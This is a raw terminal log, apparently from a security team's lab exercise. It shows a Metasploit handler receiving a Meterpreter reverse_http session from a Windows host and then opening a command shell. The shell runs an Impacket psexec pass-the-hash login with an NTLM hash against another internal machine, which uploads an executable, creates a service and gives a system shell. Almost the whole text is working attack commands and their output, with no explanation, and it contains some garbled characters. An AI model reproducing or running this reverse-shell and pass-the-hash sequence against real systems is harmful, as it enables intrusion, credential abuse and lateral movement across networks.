 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://0.0.0.0:8888
[!] http://0.0.0.0:8888 handling request from ; (UUID: xm2mncql) Without a database connected that payload UUID tracking will not work!
[*] http://0.0.0.0:8888 handling request from ; (UUID: xm2mncql) Staging x86 payload (176220 bytes) ...
[!] http://0.0.0.0:8888 handling request from 124 ; (UUID: xm2mncql) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened ( -> 127.0.0.1) at 2021-08-30 06:31:15 +0000
meterpreter > shell
Process 2164 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7600]
(c) 2009 Microsoft Corporation
C:\Users\Administrator\Desktop>^[[B^[[B^H^H^H^H^H
C:\Users\Administrator\Desktop>psexec -hashes :518b98ad4178a53695dc997aa02d455c ./administrator@10.211.55.10
psexec -hashes :518b98ad4178a53695dc997aa02d455c ./administrator@10.211.55.10
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 10.211.55.10.....
[*] Found writable share ADMIN$
[*] Uploading file LbjZCnFP.exe
[*] Opening SVCManager on 10.211.55.10.....
[*] Creating service niFF on 10.211.55.10.....
[*] Starting service niFF.....
[!] Press help for extra shell commands
Tide安全团队
C:\Windows\system32>ipconfig